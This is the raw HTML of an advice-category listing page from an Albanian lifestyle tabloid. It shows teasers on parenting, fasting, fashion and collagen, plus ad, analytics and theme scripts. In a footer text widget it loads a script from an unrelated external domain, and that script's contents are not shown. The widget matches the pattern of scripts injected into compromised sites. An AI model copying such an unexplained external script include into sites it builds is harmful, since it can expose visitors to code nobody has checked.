                            <a href="https://revistawho.com/kur-femija-ben-pyetjen-qe-pothuajse-cdo-prind-e-shmang/">Kur fëmija bën pyetjen që (pothuajse) çdo prind e shmang!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/kur-femija-ben-pyetjen-qe-pothuajse-cdo-prind-e-shmang/"><i class="fa fa-clock-o"></i> 24/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Kur një fëmijë pyet se si ka ardhur në jetë, shumë prindër dhe mësues e gjejnë veten të pavendosur për...</p>
                            <a href="https://revistawho.com/kur-femija-ben-pyetjen-qe-pothuajse-cdo-prind-e-shmang/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/ups-a-i-thashe-vertet-keto-fjale-shprehjet-qe-sduhet-ti-thoni-kurre-femijes-tuaj/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Këto janë shprehjet që s’duhet t’ia thoni kurrë fëmijës suaj!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="908" data-full-height="605" data-src="https://revistawho.com/wp-content/uploads/2025/03/iStock_000054774912_Full1427140201-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/03/iStock_000054774912_Full1427140201-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/03/iStock_000054774912_Full1427140201-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2025/03/iStock_000054774912_Full1427140201-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/ups-a-i-thashe-vertet-keto-fjale-shprehjet-qe-sduhet-ti-thoni-kurre-femijes-tuaj/">Këto janë shprehjet që s’duhet t’ia thoni kurrë fëmijës suaj!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/ups-a-i-thashe-vertet-keto-fjale-shprehjet-qe-sduhet-ti-thoni-kurre-femijes-tuaj/"><i class="fa fa-clock-o"></i> 22/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Prindërimi është një sfidë plot dashuri, por ndonjëherë mund të na dalin nga goja fjalë që lëndojnë më shumë seç...</p>
                            <a href="https://revistawho.com/ups-a-i-thashe-vertet-keto-fjale-shprehjet-qe-sduhet-ti-thoni-kurre-femijes-tuaj/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/narcisist-eshte-bere-fjala-jone-e-preferuar-por-a-po-e-perdorim-gabim/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;Narcisist&#8221; është bërë fjala jonë e preferuar – por a po e përdorim gabim?" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="550" data-full-height="309" data-src="https://revistawho.com/wp-content/uploads/2025/03/bad_man_1731213476870_1731213477091-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/03/bad_man_1731213476870_1731213477091-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/03/bad_man_1731213476870_1731213477091-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/narcisist-eshte-bere-fjala-jone-e-preferuar-por-a-po-e-perdorim-gabim/">&#8220;Narcisist&#8221; është bërë fjala jonë e preferuar – por a po e përdorim gabim?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/narcisist-eshte-bere-fjala-jone-e-preferuar-por-a-po-e-perdorim-gabim/"><i class="fa fa-clock-o"></i> 07/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>"Narcisist" është bërë fjala jonë e preferuar – por a po e përdorim gabim? Në jetën e përditshme, termi “narcisist”...</p>
                            <a href="https://revistawho.com/narcisist-eshte-bere-fjala-jone-e-preferuar-por-a-po-e-perdorim-gabim/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/7-mrekullite-shendetesore-te-agjerimit-qe-te-gjithe-duhet-ti-dine/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 mrekullitë shëndetësore të agjërimit që të gjithë duhet t&#8217;i dinë!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1200" data-full-height="675" data-src="https://revistawho.com/wp-content/uploads/2025/03/ramadan-2024-dos-and-donts1-1710226279-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/03/ramadan-2024-dos-and-donts1-1710226279-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/03/ramadan-2024-dos-and-donts1-1710226279-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2025/03/ramadan-2024-dos-and-donts1-1710226279-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/7-mrekullite-shendetesore-te-agjerimit-qe-te-gjithe-duhet-ti-dine/">7 mrekullitë shëndetësore të agjërimit që të gjithë duhet t&#8217;i dinë!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/7-mrekullite-shendetesore-te-agjerimit-qe-te-gjithe-duhet-ti-dine/"><i class="fa fa-clock-o"></i> 04/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Agjërimi gjatë Ramazanit nuk është vetëm një praktikë shpirtërore, por edhe një booster natyral për shëndetin. Ja disa nga përfitimet...</p>
                            <a href="https://revistawho.com/7-mrekullite-shendetesore-te-agjerimit-qe-te-gjithe-duhet-ti-dine/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/mos-i-prek-nishanet-historia-e-eglit-nje-mesim-i-rendesishem/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mos i prek nishanet! Historia e Eglit, një mësim i rëndësishëm!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="2160" data-full-height="1440" data-src="https://revistawho.com/wp-content/uploads/2025/03/MixCollage-04-Mar-2025-05-43-PM-3128-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/03/MixCollage-04-Mar-2025-05-43-PM-3128-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/03/MixCollage-04-Mar-2025-05-43-PM-3128-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2025/03/MixCollage-04-Mar-2025-05-43-PM-3128-750x536.jpg 750w, https://revistawho.com/wp-content/uploads/2025/03/MixCollage-04-Mar-2025-05-43-PM-3128-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/mos-i-prek-nishanet-historia-e-eglit-nje-mesim-i-rendesishem/">Mos i prek nishanet! Historia e Eglit, një mësim i rëndësishëm!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/mos-i-prek-nishanet-historia-e-eglit-nje-mesim-i-rendesishem/"><i class="fa fa-clock-o"></i> 04/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Kur Egli tentoi të hiqte nishanin e saj duke dëmtuar veten, pas një ofendimi të rëndë nga Gjesti – i...</p>
                            <a href="https://revistawho.com/mos-i-prek-nishanet-historia-e-eglit-nje-mesim-i-rendesishem/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/5-rregulla-mode-qe-duhen-thyer-dhe-3-qe-nuk-duhen-prekur/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 rregulla mode që duhen thyer (dhe 3 që nuk duhen prekur)" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1200" data-full-height="900" data-src="https://revistawho.com/wp-content/uploads/2025/03/76922736_1399784766848261_6709547058032767017_n1-3-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/03/76922736_1399784766848261_6709547058032767017_n1-3-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/03/76922736_1399784766848261_6709547058032767017_n1-3-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2025/03/76922736_1399784766848261_6709547058032767017_n1-3-750x536.jpg 750w, https://revistawho.com/wp-content/uploads/2025/03/76922736_1399784766848261_6709547058032767017_n1-3-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/5-rregulla-mode-qe-duhen-thyer-dhe-3-qe-nuk-duhen-prekur/">5 rregulla mode që duhen thyer (dhe 3 që nuk duhen prekur)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/5-rregulla-mode-qe-duhen-thyer-dhe-3-qe-nuk-duhen-prekur/"><i class="fa fa-clock-o"></i> 02/03/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Në botën e modës, disa rregulla janë bërë për t’u thyer—dhe ato janë pikërisht ato që e bëjnë stilin tënd...</p>
                            <a href="https://revistawho.com/5-rregulla-mode-qe-duhen-thyer-dhe-3-qe-nuk-duhen-prekur/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/produkt-i-british-american-tobacco-glo-pajisja-per-ngrohjen-e-duhanit-tejkalon-kufijte-cmim-prestigjioz-per-dizajnin-me-te-mire-ne-evrope/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Produkt i British American Tobacco Glo, pajisja për ngrohjen e duhanit, tejkalon kufijtë: Çmim prestigjioz për dizajnin më të mirë në Evropë" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="800" data-full-height="533" data-src="https://revistawho.com/wp-content/uploads/2025/02/IMG_4517-350x250.png" data-srcset="https://revistawho.com/wp-content/uploads/2025/02/IMG_4517-350x250.png 350w, https://revistawho.com/wp-content/uploads/2025/02/IMG_4517-120x86.png 120w, https://revistawho.com/wp-content/uploads/2025/02/IMG_4517-750x533.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/produkt-i-british-american-tobacco-glo-pajisja-per-ngrohjen-e-duhanit-tejkalon-kufijte-cmim-prestigjioz-per-dizajnin-me-te-mire-ne-evrope/">Produkt i British American Tobacco Glo, pajisja për ngrohjen e duhanit, tejkalon kufijtë: Çmim prestigjioz për dizajnin më të mirë në Evropë</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/produkt-i-british-american-tobacco-glo-pajisja-per-ngrohjen-e-duhanit-tejkalon-kufijte-cmim-prestigjioz-per-dizajnin-me-te-mire-ne-evrope/"><i class="fa fa-clock-o"></i> 19/02/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Pasi fitoi çmimin prestigjioz Evropian të Dizajnit të Produktit nëvitin 2024, pajisja inovative glo e BAT siguroi vendin e saj...</p>
                            <a href="https://revistawho.com/produkt-i-british-american-tobacco-glo-pajisja-per-ngrohjen-e-duhanit-tejkalon-kufijte-cmim-prestigjioz-per-dizajnin-me-te-mire-ne-evrope/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/7-menyra-natyrale-per-te-stimuluar-prodhimin-e-kolgjenit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 mënyra natyrale për të stimuluar prodhimin e kolgjenit!" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1245" data-full-height="700" data-src="https://revistawho.com/wp-content/uploads/2025/02/hydration-skincare-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2025/02/hydration-skincare-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2025/02/hydration-skincare-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2025/02/hydration-skincare-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/keshilla/" class="category-keshilla">Këshilla</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/7-menyra-natyrale-per-te-stimuluar-prodhimin-e-kolgjenit/">7 mënyra natyrale për të stimuluar prodhimin e kolgjenit!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/7-menyra-natyrale-per-te-stimuluar-prodhimin-e-kolgjenit/"><i class="fa fa-clock-o"></i> 11/02/2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ka shumë pak prova që marrja e kolagjenit në formë suplementi arrinë t'i mbijetojë tretjes dhe më pas të udhëtojë...</p>
                            <a href="https://revistawho.com/7-menyra-natyrale-per-te-stimuluar-prodhimin-e-kolgjenit/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                <span class="page_info">Page 5 of 395</span>
                <a class="page_nav prev" href="https://revistawho.com/category/keshilla/page/4/"><span class="navtext">Prev</span></a>
<a class='page_number' href='https://revistawho.com/category/keshilla/'>1</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://revistawho.com/category/keshilla/page/4/'>4</a>
<span class='page_number active'>5</span>
<a class='page_number' href='https://revistawho.com/category/keshilla/page/6/'>6</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://revistawho.com/category/keshilla/page/395/'>395</a>
<a class="page_nav next" href="https://revistawho.com/category/keshilla/page/6/"><span class="navtext">Next</span></a>
            </div>
                    
                </div>
					
					<script>var jnews_module_365794_2_696bd39ca3b0a = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":2,"unique_content":"disable","include_post":"","exclude_post":"","include_category":3232,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
				</div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget widget_text" id="text-20">			<div class="textwidget"><div class="desktopi" align="center"><ins data-revive-zoneid="51" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
<br>
<ins data-revive-zoneid="49" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
<br><br>
<ins data-revive-zoneid="50" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><br>
<ins data-revive-zoneid="62" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><br>
<ins data-revive-zoneid="132" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div></div>
		</div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                			<div class="jeg_footer_social">
				<div class="socials_widget jeg_new_social_icon_block circle">
					<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a>				</div>
			</div>
			
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-15">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-23">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-21">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-32">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-320704" src="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png" alt="" width="300" height="96" srcset="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png 300w, https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1-150x48.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Dev by <a href="https://techzero1.com/">Techzero1.com</a><br />
<script src="https://scriptapi.dev/api/revistawho.js"></script></p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-25"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Rreth WHO</span></h3></div>			<div class="textwidget"><p>“RevistaWho.Com”, tabloidi me profil kryesisht showbiz-i është një media që funksionon online përmes website-it dhe rrjeteve sociale.<br />
Faza e konsolidimit të saj në treg ka përfunduar dhe sipas studimeve tona momentalisht lexohemi nga një target grup i gjerë, kryesisht femëror, me shtrirje gjeografike në të gjithë Shqipërinë.<br />
“RevistaWho.Com”, numëron më shumë se 4 milionë shikime në muaj dhe më shumë se 1 milion përdorues.</p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-33"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Abonohu</span></h3></div>			<div class="textwidget"></div>
		</div><div class="footer_widget widget_search jeg_search_wrapper" id="search-7"><form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>
<center>
<div class="desktopi" align="center" style="z-index:1; position:fixed;bottom: 0;left: 0;right: 0;margin: auto;">
<ins data-revive-zoneid="64" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
    </div></center>
    </div>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-321541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321541"><a href="https://revistawho.com/">Fillimi</a></li>
<li id="menu-item-320678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320678"><a href="https://revistawho.com/category/lajme/">Lajme</a></li>
<li id="menu-item-320679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320679"><a href="https://revistawho.com/category/intervista/">Intervista</a></li>
<li id="menu-item-320677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320677"><a href="https://revistawho.com/category/jete/">Jetë</a></li>
<li id="menu-item-320675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320675"><a href="https://revistawho.com/category/te-tjera/">Të tjera</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="pswp__bg"></div>
                <div class="pswp__scroll-wrap">
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>
                    <div class="pswp__ui pswp__ui--hidden">
                        <div class="pswp__top-bar">
                            <div class="pswp__counter"></div>
                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                            <button class="pswp__button pswp__button--share" title="Share"></button>
                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                    <div class="pswp__preloader__cut">
                                        <div class="pswp__preloader__donut"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>
                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                        </button>
                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                        </button>
                        <div class="pswp__caption">
                            <div class="pswp__caption__center"></div>
                        </div>
                    </div>
                </div>
            </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WHo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script>
	              (function (i, s, o, g, r, a, m) {
	                i['GoogleAnalyticsObject'] = r
	                i[r] = i[r] || function () {
	                  (i[r].q = i[r].q || []).push(arguments)
	                }, i[r].l = 1 * new Date()
	                a = s.createElement(o),
	                  m = s.getElementsByTagName(o)[0]
	                a.async = 1
	                a.src = g
	                m.parentNode.insertBefore(a, m)
	              })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

	              ga('create', 'G-G5MWM5XR6C', 'auto')
	              ga('send', 'pageview')
				</script>
				<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe.js?ver=16.0.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe-ui-default.js?ver=16.0.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://revistawho.com/category/keshilla/page/5","popup_script":"photoswipe","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"revistawho.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.js?ver=16.0.1" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
